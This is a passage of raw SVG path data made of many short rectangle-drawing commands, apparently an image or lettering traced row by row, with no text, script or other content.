h 350 v 10 h -350 z M 2190 3260 h 80 v 10 h -80 z M 2400 3260 h 70 v 10 h -70 z M 2600 3260 h 80 v 10 h -80 z M 2810 3260 h 80 v 10 h -80 z M 3580 3260 h 90 v 10 h -90 z M 3800 3260 h 90 v 10 h -90 z M 4020 3260 h 90 v 10 h -90 z M 4250 3260 h 80 v 10 h -80 z M 880 3250 h 80 v 10 h -80 z M 1340 3250 h 250 v 10 h -250 z M 1630 3250 h 80 v 10 h -80 z M 2190 3250 h 80 v 10 h -80 z M 2400 3250 h 80 v 10 h -80 z M 2600 3250 h 80 v 10 h -80 z M 2810 3250 h 80 v 10 h -80 z M 3580 3250 h 80 v 10 h -80 z M 3800 3250 h 80 v 10 h -80 z M 4020 3250 h 90 v 10 h -90 z M 4240 3250 h 90 v 10 h -90 z M 880 3240 h 80 v 10 h -80 z M 1320 3240 h 240 v 10 h -240 z M 1630 3240 h 90 v 10 h -90 z M 2190 3240 h 80 v 10 h -80 z M 2400 3240 h 80 v 10 h -80 z M 2610 3240 h 80 v 10 h -80 z M 2810 3240 h 80 v 10 h -80 z M 3570 3240 h 90 v 10 h -90 z M 3790 3240 h 90 v 10 h -90 z M 4010 3240 h 90 v 10 h -90 z M 4240 3240 h 80 v 10 h -80 z M 890 3230 h 80 v 10 h -80 z M 1310 3230 h 220 v 10 h -220 z M 1640 3230 h 80 v 10 h -80 z M 2190 3230 h 80 v 10 h -80 z M 2400 3230 h 80 v 10 h -80 z M 2610 3230 h 80 v 10 h -80 z M 2820 3230 h 80 v 10 h -80 z M 3570 3230 h 80 v 10 h -80 z M 3790 3230 h 90 v 10 h -90 z M 4010 3230 h 90 v 10 h -90 z M 4230 3230 h 90 v 10 h -90 z M 890 3220 h 80 v 10 h -80 z M 1310 3220 h 190 v 10 h -190 z M 1640 3220 h 80 v 10 h -80 z M 2200 3220 h 80 v 10 h -80 z M 2400 3220 h 80 v 10 h -80 z M 2610 3220 h 80 v 10 h -80 z M 2820 3220 h 80 v 10 h -80 z M 3560 3220 h 90 v 10 h -90 z M 3780 3220 h 90 v 10 h -90 z M 4010 3220 h 80 v 10 h -80 z M 4230 3220 h 80 v 10 h -80 z M 890 3210 h 80 v 10 h -80 z M 1300 3210 h 170 v 10 h -170 z M 1630 3210 h 100 v 10 h -100 z M 2200 3210 h 80 v 10 h -80 z M 2410 3210 h 80 v 10 h -80 z M 2610 3210 h 80 v 10 h -80 z M 2820 3210 h 80 v 10 h -80 z M 3560 3210 h 80 v 10 h -80 z M 3780 3210 h 90 v 10 h -90 z M 4000 3210 h 90 v 10 h -90 z M 4220 3210 h 90 v 10 h -90 z M 890 3200 h 90 v 10 h -90 z M 1300 3200 h 130 v 10 h -130 z M 1590 3200 h 140 v 10 h -140 z M 2200 3200 h 80 v 10 h -80 z M 2410 3200 h 80 v 10 h -80 z M 2620 3200 h 70 v 10 h -70 z M 2820 3200 h 80 v 10 h -80 z M 3550 3200 h 90 v 10 h -90 z M 3780 3200 h 80 v 10 h -80 z M 4000 3200 h 80 v 10 h -80 z M 4220 3200 h 90 v 10 h -90 z M 900 3190 h 80 v 10 h -80 z M 1300 3190 h 100 v 10 h -100 z M 1560 3190 h 170 v 10 h -170 z M 2200 3190 h 80 v 10 h -80 z M 2410 3190 h 80 v 10 h -80 z M 2620 3190 h 80 v 10 h -80 z M 2820 3190 h 80 v 10 h -80 z M 3550 3190 h 90 v 10 h -90 z M 3770 3190 h 90 v 10 h -90 z M 3990 3190 h 90 v 10 h -90 z M 4210 3190 h 90 v 10 h -90 z M 900 3180 h 80 v 10 h -80 z M 1300 3180 h 80 v 10 h -80 z M 1530 3180 h 200 v 10 h -200 z M 2210 3180 h 80 v 10 h -80 z M 2410 3180 h 80 v 10 h -80 z M 2620 3180 h 80 v 10 h -80 z M 2830 3180 h 80 v 10 h -80 z M 3540 3180 h 90 v 10 h -90 z M 3770 3180 h 80 v 10 h -80 z M 3990 3180 h 80 v 10 h -80 z M 4210 3180 h 90 v 10 h -90 z M 900 3170 h 90 v 10 h -90 z M 1300 3170 h 80 v 10 h -80 z M 1490 3170 h 250 v 10 h -250 z M 2210 3170 h 80 v 10 h -80 z M 2420 3170 h 70 v 10 h -70 z M 2620 3170 h 80 v 10 h -80 z M 2830 3170 h 80 v 10 h -80 z M 3540 3170 h 90 v 10 h -90 z M 3760 3170 h 90 v 10 h -90 z M 3980 3170 h 90 v 10 h -90 z M 4210 3170 h 80 v 10 h -80 z M 910 3160 h 80 v 10 h -80 z M 1300 3160 h 80 v 10 h -80 z M 1460 3160 h 280 v 10 h -280 z M 2210 3160 h 80 v 10 h -80 z M 2420 3160 h 80 v 10 h -80 z M 2620 3160 h 80 v 10 h -80 z M 2830 3160 h 80 v 10 h -80 z M 3530 3160 h 90 v 10 h -90 z M 3760 3160 h 80 v 10 h -80 z M 3980 3160 h 90 v 10 h -90 z M 4200 3160 h 90 v 10 h -90 z M 910 3150 h 80 v 10 h -80 z M 1300 3150 h 90 v 10 h -90 z M 1430 3150 h 310 v 10 h -310 z M 2210 3150 h 80 v 10 h -80 z M 2420 3150 h 80 v 10 h -80 z M 2630 3150 h 80 v 10 h -80 z M 2830 3150 h 80 v 10 h -80 z M 3530 3150 h 90 v 10 h -90 z M 3750 3150 h 90 v 10 h -90 z M 3970 3150 h 90 v 10 h -90 z M 4200 3150 h 80 v 10 h -80 z M 910 3140 h 90 v 10 h -90 z M 1310 3140 h 440 v 10 h -440 z M 2210 3140 h 80 v 10 h -80 z M 2420 3140 h 80 v 10 h -80 z M 2630 3140 h 80 v 10 h -80 z M 2840 3140 h 80 v 10 h -80 z M 3530 3140 h 80 v 10 h -80 z M 3750 3140 h 80 v 10 h -80 z M 3970 3140 h 90 v 10 h -90 z M 4190 3140 h 90 v 10 h -90 z M 920 3130 h 80 v 10 h -80 z M 1310 3130 h 320 v 10 h -320 z M 1670 3130 h 80 v 10 h -80 z M 2220 3130 h 80 v 10 h -80 z M 2420 3130 h 80 v 10 h -80 z M 2630 3130 h 80 v 10 h -80 z M 2840 3130 h 80 v 10 h -80 z M 3520 3130 h 90 v 10 h -90 z M 3740 3130 h 90 v 10 h -90 z M 3960 3130 h 90 v 10 h -90 z M 4190 3130 h 80 v 10 h -80 z M 920 3120 h 80 v 10 h -80 z M 1310 3120 h 290 v 10 h -290 z M 1670 3120 h 80 v 10 h -80 z M 2220 3120 h 80 v 10 h -80 z M 2430 3120 h 80 v 10 h -80 z M 2630 3120 h 80 v 10 h -80 z M 2840 3120 h 80 v 10 h -80 z M 3520 3120 h 80 v 10 h -80 z M 3740 3120 h 90 v 10 h -90 z M 3960 3120 h 90 v 10 h -90 z M 4180 3120 h 90 v 10 h -90 z M 920 3110 h 80 v 10 h -80 z M 1320 3110 h 250 v 10 h -250 z M 1670 3110 h 90 v 10 h -90 z M 2220 3110 h 80 v 10 h -80 z M 2430 3110 h 80 v 10 h -80 z M 2640 3110 h 70 v 10 h -70 z M 2840 3110 h 80 v 10 h -80 z M 3510 3110 h 90 v 10 h -90 z M 3730 3110 h 90 v 10 h -90 z M 3960 3110 h 80 v 10 h -80 z M 4180 3110 h 90 v 10 h -90 z M 930 3100 h 80 v 10 h -80 z M 1320 3100 h 220 v 10 h -220 z M 1680 3100 h 80 v 10 h -80 z M 2220 3100 h 80 v 10 h -80 z M 2430 3100 h 80 v 10 h -80 z M 2640 3100 h 80 v 10 h -80 z M 2840 3100 h 80 v 10 h -80 z M 3510 3100 h 80 v 10 h -80 z M 3730 3100 h 90 v 10 h -90 z M 3950 3100 h 90 v 10 h -90 z M 4170 3100 h 90 v 10 h -90 z M 930 3090 h 80 v 10 h -80 z M 1330 3090 h 180 v 10 h -180 z M 1680 3090 h 80 v 10 h -80 z M 2230 3090 h 80 v 10 h -80 z M 2430 3090 h 80 v 10 h -80 z M 2640 3090 h 80 v 10 h -80 z M 2850 3090 h 80 v 10 h -80 z M 3500 3090 h 90 v 10 h -90 z M 3730 3090 h 80 v 10 h -80 z M 3950 3090 h 80 v 10 h -80 z M 4170 3090 h 90 v 10 h -90 z M 930 3080 h 80 v 10 h -80 z M 1330 3080 h 140 v 10 h -140 z M 1680 3080 h 90 v 10 h -90 z M 2230 3080 h 80 v 10 h -80 z M 2430 3080 h 80 v 10 h -80 z M 2640 3080 h 80 v 10 h -80 z M 2850 3080 h 80 v 10 h -80 z M 3500 3080 h 90 v 10 h -90 z M 3720 3080 h 90 v 10 h -90 z M 3940 3080 h 90 v 10 h -90 z M 4160 3080 h 90 v 10 h -90 z M 940 3070 h 80 v 10 h -80 z M 1350 3070 h 90 v 10 h -90 z M 1690 3070 h 80 v 10 h -80 z M 2230 3070 h 80 v 10 h -80 z M 2440 3070 h 80 v 10 h -80 z M 2640 3070 h 80 v 10 h -80 z M 2850 3070 h 80 v 10 h -80 z M 3490 3070 h 90 v 10 h -90 z M 3720 3070 h 80 v 10 h -80 z M 3940 3070 h 80 v 10 h -80 z M 4160 3070 h 90 v 10 h -90 z M 940 3060 h 80 v 10 h -80 z M 1370 3060 h 30 v 10 h -30 z M 1690 3060 h 80 v 10 h -80 z M 2230 3060 h 80 v 10 h -80 z M 2440 3060 h 80 v 10 h -80 z M 2650 3060 h 80 v 10 h -80 z M 2850 3060 h 80 v 10 h -80 z M 3490 3060 h 90 v 10 h -90 z M 3710 3060 h 90 v 10 h -90 z M 3930 3060 h 90 v 10 h -90 z M 4160 3060 h 80 v 10 h -80 z M 940 3050 h 80 v 10 h -80 z M 1690 3050 h 90 v 10 h -90 z M 2230 3050 h 80 v 10 h -80 z M 2440 3050 h 80 v 10 h -80 z M 2650 3050 h 80 v 10 h -80 z M 2860 3050 h 80 v 10 h -80 z M 3490 3050 h 80 v 10 h -80 z M 3710 3050 h 80 v 10 h -80 z M 3930 3050 h 90 v 10 h -90 z M 4150 3050 h 90 v 10 h -90 z M 940 3040 h 90 v 10 h -90 z M 1700 3040 h 80 v 10 h -80 z M 2240 3040 h 80 v 10 h -80 z M 2440 3040 h 80 v 10 h -80 z M 2650 3040 h 80 v 10 h -80 z M 2860 3040 h 80 v 10 h -80 z M 3480 3040 h 90 v 10 h -90 z M 3700 3040 h 90 v 10 h -90 z M 3920 3040 h 90 v 10 h -90 z M 4150 3040 h 80 v 10 h -80 z M 950 3030 h 80 v 10 h -80 z M 1700 3030 h 80 v 10 h -80 z M 2240 3030 h 80 v 10 h -80 z M 2450 3030 h 80 v 10 h -80 z M 2650 3030 h 80 v 10 h -80 z M 2860 3030 h 80 v 10 h -80 z M 3480 3030 h 80 v 10 h -80 z M 3700 3030 h 90 v 10 h -90 z M 3920 3030 h 90 v 10 h -90 z M 4140 3030 h 90 v 10 h -90 z M 950 3020 h 80 v 10 h -80 z M 1700 3020 h 80 v 10 h -80 z M 2240 3020 h 80 v 10 h -80 z M 2450 3020 h 80 v 10 h -80 z M 2660 3020 h 70 v 10 h -70 z M 2860 3020 h 80 v 10 h -80 z M 3470 3020 h 90 v 10 h -90 z M 3690 3020 h 90 v 10 h -90 z M 3920 3020 h 80 v 10 h -80 z M 4140 3020 h 80 v 10 h -80 z M 950 3010 h 90 v 10 h -90 z M 1680 3010 h 110 v 10 h -110 z M 2240 3010 h 80 v 10 h -80 z M 2450 3010 h 80 v 10 h -80 z M 2660 3010 h 80 v 10 h -80 z M 2860 3010 h 80 v 10 h -80 z M 3470 3010 h 80 v 10 h -80 z M 3690 3010 h 90 v 10 h -90 z M 3910 3010 h 90 v 10 h -90 z M 4130 3010 h 90 v 10 h -90 z M 960 3000 h 80 v 10 h -80 z M 1650 3000 h 140 v 10 h -140 z M 2250 3000 h 80 v 10 h -80 z M 2450 3000 h 80 v 10 h -80 z M 2660 3000 h 80 v 10 h -80 z M 2870 3000 h 80 v 10 h -80 z M 3460 3000 h 90 v 10 h -90 z M 3680 3000 h 90 v 10 h -90 z M 3910 3000 h 80 v 10 h -80 z M 4130 3000 h 90 v 10 h -90 z M 960 2990 h 80 v 10 h -80 z M 1620 2990 h 170 v 10 h -170 z M 2250 2990 h 80 v 10 h -80 z M 2450 2990 h 80 v 10 h -80 z M 2660 2990 h 80 v 10 h -80 z M 2870 2990 h 80 v 10 h -80 z M 3460 2990 h 80 v 10 h -80 z M 3680 2990 h 90 v 10 h -90 z M 3900 2990 h 90 v 10 h -90 z M 4120 2990 h 90 v 10 h -90 z M 960 2980 h 90 v 10 h -90 z M 1590 2980 h 210 v 10 h -210 z M 2250 2980 h 80 v 10 h -80 z M 2460 2980 h 80 v 10 h -80 z M 2660 2980 h 80 v 10 h -80 z M 2870 2980 h 80 v 10 h -80 z M 3450 2980 h 90 v 10 h -90 z M 3680 2980 h 80 v 10 h -80 z M 3900 2980 h 80 v 10 h -80 z M 4120 2980 h 90 v 10 h -90 z M 970 2970 h 80 v 10 h -80 z M 1550 2970 h 250 v 10 h -250 z M 2250 2970 h 80 v 10 h -80 z M 2460 2970 h 80 v 10 h -80 z M 2670 2970 h 80 v 10 h -80 z M 2870 2970 h 80 v 10 h -80 z M 3450 2970 h 90 v 10 h -90 z M 3670 2970 h 90 v 10 h -90 z M 3890 2970 h 90 v 10 h -90 z M 4110 2970 h 90 v 10 h -90 z M 970 2960 h 80 v 10 h -80 z M 1520 2960 h 280 v 10 h -280 z M 2250 2960 h 80 v 10 h -80 z M 2460 2960 h 80 v 10 h -80 z M 2670 2960 h 80 v 10 h -80 z M 2880 2960 h 70 v 10 h -70 z M 3440 2960 h 90 v 10 h -90 z M 3670 2960 h 80 v 10 h -80 z M 3890 2960 h 80 v 10 h -80 z M 4110 2960 h 90 v 10 h -90 z M 970 2950 h 80 v 10 h -80 z M 1490 2950 h 320 v 10 h -320 z M 2260 2950 h 80 v 10 h -80 z M 2460 2950 h 80 v 10 h -80 z M 2670 2950 h 80 v 10 h -80 z M 2880 2950 h 80 v 10 h -80 z M 3440 2950 h 90 v 10 h -90 z M 3660 2950 h 90 v 10 h -90 z M 3880 2950 h 90 v 10 h -90 z M 4110 2950 h 80 v 10 h -80 z M 980 2940 h 80 v 10 h -80 z M 1460 2940 h 260 v 10 h -260 z M 1730 2940 h 80 v 10 h -80 z M 2260 2940 h 80 v 10 h -80 z M 2470 2940 h 80 v 10 h -80 z M 2670 2940 h 80 v 10 h -80 z M 2880 2940 h 80 v 10 h -80 z M 3440 2940 h 80 v 10 h -80 z M 3660 2940 h 80 v 10 h -80 z M 3880 2940 h 90 v 10 h -90 z M 4100 2940 h 90 v 10 h -90 z M 980 2930 h 80 v 10 h -80 z M 1420 2930 h 270 v 10 h -270 z M 1730 2930 h 80 v 10 h -80 z M 2260 2930 h 80 v 10 h -80 z M 2470 2930 h 80 v 10 h -80 z M 2670 2930 h 80 v 10 h -80 z M 2880 2930 h 80 v 10 h -80 z M 3430 2930 h 90 v 10 h -90 z M 3650 2930 h 90 v 10 h -90 z M 3870 2930 h 90 v 10 h -90 z M 4100 2930 h 80 v 10 h -80 z M 980 2920 h 80 v 10 h -80 z M 1390 2920 h 270 v 10 h -270 z M 1730 2920 h 90 v 10 h -90 z M 2260 2920 h 80 v 10 h -80 z M 2470 2920 h 80 v 10 h -80 z M 2680 2920 h 80 v 10 h -80 z M 2880 2920 h 80 v 10 h -80 z M 3430 2920 h 80 v 10 h -80 z M 3650 2920 h 90 v 10 h -90 z M 3870 2920 h 90 v 10 h -90 z M 4090 2920 h 90 v 10 h -90 z M 980 2910 h 90 v 10 h -90 z M 1360 2910 h 260 v 10 h -260 z M 1740 2910 h 80 v 10 h -80 z M 2270 2910 h 80 v 10 h -80 z M 2470 2910 h 80 v 10 h -80 z M 2680 2910 h 80 v 10 h -80 z M 2890 2910 h 80 v 10 h -80 z M 3420 2910 h 90 v 10 h -90 z M 3640 2910 h 90 v 10 h -90 z M 3870 2910 h 80 v 10 h -80 z M 4090 2910 h 80 v 10 h -80 z M 990 2900 h 80 v 10 h -80 z M 1330 2900 h 260 v 10 h -260 z M 1740 2900 h 80 v 10 h -80 z M 2270 2900 h 80 v 10 h -80 z M 2470 2900 h 80 v 10 h -80 z M 2680 2900 h 80 v 10 h -80 z M 2890 2900 h 80 v 10 h -80 z M 3420 2900 h 80 v 10 h -80 z M 3640 2900 h 90 v 10 h -90 z M 3860 2900 h 90 v 10 h -90 z M 4080 2900 h 90 v 10 h -90 z M 990 2890 h 80 v 10 h -80 z M 1290 2890 h 270 v 10 h -270 z M 1720 2890 h 100 v 10 h -100 z M 2270 2890 h 80 v 10 h -80 z M 2480 2890 h 80 v 10 h -80 z M 2680 2890 h 80 v 10 h -80 z M 2890 2890 h 80 v 10 h -80 z M 3410 2890 h 90 v 10 h -90 z M 3630 2890 h 90 v 10 h -90 z M 3860 2890 h 80 v 10 h -80 z M 4080 2890 h 90 v 10 h -90 z M 990 2880 h 90 v 10 h -90 z M 1260 2880 h 270 v 10 h -270 z M 1690 2880 h 140 v 10 h -140 z M 2270 2880 h 80 v 10 h -80 z M 2480 2880 h 80 v 10 h -80 z M 2690 2880 h 80 v 10 h -80 z M 2890 2880 h 80 v 10 h -80 z M 3410 2880 h 80 v 10 h -80 z M 3630 2880 h 90 v 10 h -90 z M 3850 2880 h 90 v 10 h -90 z M 4070 2880 h 90 v 10 h -90 z M 1000 2870 h 80 v 10 h -80 z M 1250 2870 h 240 v 10 h -240 z M 1650 2870 h 180 v 10 h -180 z M 2270 2870 h 80 v 10 h -80 z M 2480 2870 h 80 v 10 h -80 z M 2690 2870 h 80 v 10 h -80 z M 2900 2870 h 70 v 10 h -70 z M 3400 2870 h 90 v 10 h -90 z M 3630 2870 h 80 v 10 h -80 z M 3850 2870 h 80 v 10 h -80 z M 4070 2870 h 90 v 10 h -90 z M 1000 2860 h 80 v 10 h -80 z M 1240 2860 h 220 v 10 h -220 z M 1620 2860 h 210 v 10 h -210 z M 2280 2860 h 80 v 10 h -80 z M 2480 2860 h 80 v 10 h -80 z M 2690 2860 h 80 v 10 h -80 z M 2900 2860 h 80 v 10 h -80 z M 3400 2860 h 90 v 10 h -90 z M 3620 2860 h 90 v 10 h -90 z M 3840 2860 h 90 v 10 h -90 z M 4060 2860 h 90 v 10 h -90 z M 1000 2850 h 90 v 10 h -90 z M 1230 2850 h 200 v 10 h -200 z M 1590 2850 h 250 v 10 h -250 z M 2280 2850 h 80 v 10 h -80 z M 2490 2850 h 80 v 10 h -80 z M 2690 2850 h 80 v 10 h -80 z M 2900 2850 h 80 v 10 h -80 z M 3390 2850 h 90 v 10 h -90 z M 3620 2850 h 80 v 10 h -80 z M 3840 2850 h 90 v 10 h -90 z M 4060 2850 h 90 v 10 h -90 z M 1010 2840 h 80 v 10 h -80 z M 1220 2840 h 180 v 10 h -180 z M 1560 2840 h 280 v 10 h -280 z M 2280 2840 h 80 v 10 h -80 z M 2490 2840 h 80 v 10 h -80 z M 2690 2840 h 80 v 10 h -80 z M 2900 2840 h 80 v 10 h -80 z M 3390 2840 h 90 v 10 h -90 z M 3610 2840 h 90 v 10 h -90 z M 3830 2840 h 90 v 10 h -90 z M 4060 2840 h 80 v 10 h -80 z M 1010 2830 h 80 v 10 h -80 z M 1220 2830 h 150 v 10 h -150 z M 1520 2830 h 320 v 10 h -320 z M 2280 2830 h 80 v 10 h -80 z M 2490 2830 h 80 v 10 h -80 z M 2700 2830 h 80 v 10 h -80 z M 2900 2830 h 80 v 10 h -80 z M 3390 2830 h 80 v 10 h -80 z M 3610 2830 h 80 v 10 h -80 z M 3830 2830 h 90 v 10 h -90 z M 4050 2830 h 90 v 10 h -90 z M 1010 2820 h 80 v 10 h -80 z M 1220 2820 h 110 v 10 h -110 z M 1490 2820 h 360 v 10 h -360 z M 2290 2820 h 80 v 10 h -80 z M 2490 2820 h 80 v 10 h -80 z M 2700 2820 h 80 v 10 h -80 z M 2910 2820 h 80 v 10 h -80 z M 3380 2820 h 90 v 10 h -90 z M 3600 2820 h 90 v 10 h -90 z M 3820 2820 h 90 v 10 h -90 z M 4050 2820 h 80 v 10 h -80 z M 1020 2810 h 80 v 10 h -80 z M 1220 2810 h 80 v 10 h -80 z M 1460 2810 h 270 v 10 h -270 z M 1770 2810 h 80 v 10 h -80 z M 2290 2810 h 80 v 10 h -80 z M 2490 2810 h 80 v 10 h -80 z M 2700 2810 h 80 v 10 h -80 z M 2910 2810 h 80 v 10 h -80 z M 3380 2810 h 80 v 10 h -80 z M 3600 2810 h 90 v 10 h -90 z M 3820 2810 h 90 v 10 h -90 z M 4040 2810 h 90 v 10 h -90 z M 1020 2800 h 80 v 10 h -80 z M 1220 2800 h 80 v 10 h -80 z M 1420 2800 h 270 v 10 h -270 z M 1770 2800 h 80 v 10 h -80 z M 2290 2800 h 80 v 10 h -80 z M 2500 2800 h 80 v 10 h -80 z M 2700 2800 h 80 v 10 h -80 z M 2910 2800 h 80 v 10 h -80 z M 3370 2800 h 90 v 10 h -90 z M 3590 2800 h 90 v 10 h -90 z M 3820 2800 h 80 v 10 h -80 z M 4040 2800 h 80 v 10 h -80 z M 1020 2790 h 80 v 10 h -80 z M 1220 2790 h 90 v 10 h -90 z M 1390 2790 h 270 v 10 h -270 z M 1770 2790 h 90 v 10 h -90 z M 2290 2790 h 80 v 10 h -80 z M 2500 2790 h 80 v 10 h -80 z M 2710 2790 h 80 v 10 h -80 z M 2910 2790 h 80 v 10 h -80 z M 3370 2790 h 80 v 10 h -80 z M 3590 2790 h 90 v 10 h -90 z M 3810 2790 h 90 v 10 h -90 z M 4030 2790 h 90 v 10 h -90 z M 1030 2780 h 80 v 10 h -80 z M 1230 2780 h 80 v 10 h -80 z M 1360 2780 h 270 v 10 h -270 z M 1780 2780 h 80 v 10 h -80 z M 2290 2780 h 80 v 10 h -80 z M 2500 2780 h 80 v 10 h -80 z M 2710 2780 h 80 v 10 h -80 z M 2920 2780 h 70 v 10 h -70 z M 3360 2780 h 90 v 10 h -90 z M 3590 2780 h 80 v 10 h -80 z M 3810 2780 h 80 v 10 h -80 z M 4030 2780 h 90 v 10 h -90 z M 1030 2770 h 80 v 10 h -80 z M 1230 2770 h 80 v 10 h -80 z M 1330 2770 h 270 v 10 h -270 z M 1780 2770 h 80 v 10 h -80 z M 2300 2770 h 80 v 10 h -80 z M 2500 2770 h 80 v 10 h -80 z M 2710 2770 h 80 v 10 h -80 z M 2920 2770 h 80 v 10 h -80 z M 3360 2770 h 80 v 10 h -80 z M 3580 2770 h 90 v 10 h -90 z M 3800 2770 h 90 v 10 h -90 z M 4020 2770 h 90 v 10 h -90 z M 1030 2760 h 80 v 10 h -80 z M 1230 2760 h 340 v 10 h -340 z M 1780 2760 h 80 v 10 h -80 z M 2300 2760 h 80 v 10 h -80 z M 2510 2760 h 80 v 10 h -80 z M 2710 2760 h 80 v 10 h -80 z M 2920 2760 h 80 v 10 h -80 z M 3350 2760 h 90 v 10 h -90 z M 3580 2760 h 80 v 10 h -80 z M 3800 2760 h 80 v 10 h -80 z M 4020 2760 h 90 v 10 h -90 z M 1030 2750 h 90 v 10 h -90 z M 1230 2750 h 300 v 10 h -300 z M 1790 2750 h 80 v 10 h -80 z M 2300 2750 h 80 v 10 h -80 z M 2510 2750 h 80 v 10 h -80 z M 2710 2750 h 80 v 10 h -80 z M 2920 2750 h 80 v 10 h -80 z M 3350 2750 h 90 v 10 h -90 z M 3570 2750 h 90 v 10 h -90 z M 3790 2750 h 90 v 10 h -90 z M 4020 2750 h 80 v 10 h -80 z M 1040 2740 h 80 v 10 h -80 z M 1240 2740 h 260 v 10 h -260 z M 1790 2740 h 80 v 10 h -80 z M 2300 2740 h 80 v 10 h -80 z M 2510 2740 h 80 v 10 h -80 z M 2720 2740 h 80 v 10 h -80 z M 2920 2740 h 80 v 10 h -80 z M 3340 2740 h 90 v 10 h -90 z M 3570 2740 h 80 v 10 h -80 z M 3790 2740 h 90 v 10 h -90 z M 4010 2740 h 90 v 10 h -90 z M 1040 2730 h 80 v 10 h -80 z M 1240 2730 h 230 v 10 h -230 z M 1790 2730 h 80 v 10 h -80 z M 2310 2730 h 80 v 10 h -80 z M 2510 2730 h 80 v 10 h -80 z M 2720 2730 h 80 v 10 h -80 z M 2930 2730 h 80 v 10 h -80 z M 3340 2730 h 90 v 10 h -90 z M 3560 2730 h 90 v 10 h -90 z M 3780 2730 h 90 v 10 h -90 z M 4010 2730 h 80 v 10 h -80 z M 1040 2720 h 90 v 10 h -90 z M 1250 2720 h 190 v 10 h -190 z M 1800 2720 h 80 v 10 h -80 z M 2310 2720 h 80 v 10 h -80 z M 2510 2720 h 80 v 10 h -80 z M 2720 2720 h 80 v 10 h -80 z M 2930 2720 h 80 v 10 h -80 z M 3340 2720 h 80 v 10 h -80 z M 3560 2720 h 80 v 10 h -80 z M 3780 2720 h 90 v 10 h -90 z M 4000 2720 h 90 v 10 h -90 z M 1050 2710 h 80 v 10 h -80 z M 1250 2710 h 150 v 10 h -150 z M 1800 2710 h 80 v 10 h -80 z M 2310 2710 h 80 v 10 h -80 z M 2520 2710 h 80 v 10 h -80 z M 2720 2710 h 80 v 10 h -80 z M 2930 2710 h 80 v 10 h -80 z M 3330 2710 h 90 v 10 h -90 z M 3550 2710 h 90 v 10 h -90 z M 3770 2710 h 90 v 10 h -90 z M 4000 2710 h 80 v 10 h -80 z M 1050 2700 h 80 v 10 h -80 z M 1260 2700 h 110 v 10 h -110 z M 1800 2700 h 80 v 10 h -80 z M 2310 2700 h 80 v 10 h -80 z M 2520 2700 h 80 v 10 h -80 z M 2730 2700 h 80 v 10 h -80 z M 2930 2700 h 80 v 10 h -80 z M 3330 2700 h 80 v 10 h -80 z M 3550 2700 h 90 v 10 h -90 z M 3770 2700 h 90 v 10 h -90 z M 3990 2700 h 90 v 10 h -90 z M 1050 2690 h 90 v 10 h -90 z M 1280 2690 h 60 v 10 h -60 z M 1800 2690 h 90 v 10 h -90 z M 2310 2690 h 350 v 10 h -350 z M 2730 2690 h 80 v 10 h -80 z M 2930 2690 h 80 v 10 h -80 z M 3320 2690 h 90 v 10 h -90 z M 3540 2690 h 90 v 10 h -90 z M 3770 2690 h 80 v 10 h -80 z M 3990 2690 h 80 v 10 h -80 z M 1060 2680 h 80 v 10 h -80 z M 1810 2680 h 80 v 10 h -80 z M 2150 2680 h 700 v 10 h -700 z M 2940 2680 h 80 v 10 h -80 z M 3320 2680 h 80 v 10 h -80 z M 3540 2680 h 90 v 10 h -90 z M 3760 2680 h 90 v 10 h -90 z M 3980 2680 h 90 v 10 h -90 z M 1060 2670 h 80 v 10 h -80 z M 1810 2670 h 80 v 10 h -80 z M 2030 2670 h 990 v 10 h -990 z M 3310 2670 h 90 v 10 h -90 z M 3540 2670 h 80 v 10 h -80 z M 3760 2670 h 80 v 10 h -80 z M 3980 2670 h 90 v 10 h -90 z M 1060 2660 h 80 v 10 h -80 z M 1810 2660 h 90 v 10 h -90 z M 1940 2660 h 1110 v 10 h -1110 z M 3310 2660 h 80 v 10 h -80 z M 3530 2660 h 90 v 10 h -90 z M 3750 2660 h 90 v 10 h -90 z M 3970 2660 h 90 v 10 h -90 z M 1070 2650 h 80 v 10 h -80 z M 1820 2650 h 1310 v 10 h -1310 z M 3300 2650 h 90 v 10 h -90 z M 3530 2650 h 80 v 10 h -80 z M 3750 2650 h 80 v 10 h -80 z M 3970 2650 h 90 v 10 h -90 z M 1070 2640 h 80 v 10 h -80 z M 1800 2640 h 1390 v 10 h -1390 z M 3300 2640 h 90 v 10 h -90 z M 3520 2640 h 90 v 10 h -90 z M 3740 2640 h 90 v 10 h -90 z M 3970 2640 h 80 v 10 h -80 z M 1070 2630 h 80 v 10 h -80 z M 1740 2630 h 1510 v 10 h -1510 z M 3290 2630 h 90 v 10 h -90 z M 3520 2630 h 80 v 10 h -80 z M 3740 2630 h 90 v 10 h -90 z M 3960 2630 h 90 v 10 h -90 z M 1070 2620 h 90 v 10 h -90 z M 1690 2620 h 1690 v 10 h -1690 z M 3510 2620 h 90 v 10 h -90 z M 3730 2620 h 90 v 10 h -90 z M 3960 2620 h 80 v 10 h -80 z M 1080 2610 h 80 v 10 h -80 z M 1640 2610 h 1730 v 10 h -1730 z M 3510 2610 h 80 v 10 h -80 z M 3730 2610 h 90 v 10 h -90 z M 3950 2610 h 90 v 10 h -90 z M 1080 2600 h 80 v 10 h -80 z M 1590 2600 h 1810 v 10 h -1810 z M 3500 2600 h 90 v 10 h -90 z M 3730 2600 h 80 v 10 h -80 z M 3950 2600 h 80 v 10 h -80 z M 1080 2590 h 90 v 10 h -90 z M 1550 2590 h 1900 v 10 h -1900 z M 3500 2590 h 90 v 10 h -90 z M 3720 2590 h 90 v 10 h -90 z M 3940 2590 h 90 v 10 h -90 z M 1090 2580 h 80 v 10 h -80 z M 1510 2580 h 2070 v 10 h -2070 z M 3720 2580 h 80 v 10 h -80 z M 3940 2580 h 80 v 10 h -80 z M 1090 2570 h 80 v 10 h -80 z M 1470 2570 h 2110 v 10 h -2110 z M 3710 2570 h 90 v 10 h -90 z M 3930 2570 h 90 v 10 h -90 z M 1090 2560 h 90 v 10 h -90 z M 1440 2560 h 2130 v 10 h -2130 z M 3710 2560 h 80 v 10 h -80 z M 3930 2560 h 90 v 10 h -90 z M 1100 2550 h 80 v 10 h -80 z M 1400 2550 h 2190 v 10 h -2190 z M 3700 2550 h 90 v 10 h -90 z M 3920 2550 h 90 v 10 h -90 z M 1100 2540 h 80 v 10 h -80 z M 1370 2540 h 2260 v 10 h -2260 z M 3700 2540 h 80 v 10 h -80 z M 3920 2540 h 90 v 10 h -90 z M 1100 2530 h 80 v 10 h -80 z M 1340 2530 h 2320 v 10 h -2320 z M 3690 2530 h 90 v 10 h -90 z M 3920 2530 h 80 v 10 h -80 z M 1110 2520 h 80 v 10 h -80 z M 1310 2520 h 2470 v 10 h -2470 z M 3910 2520 h 90 v 10 h -90 z 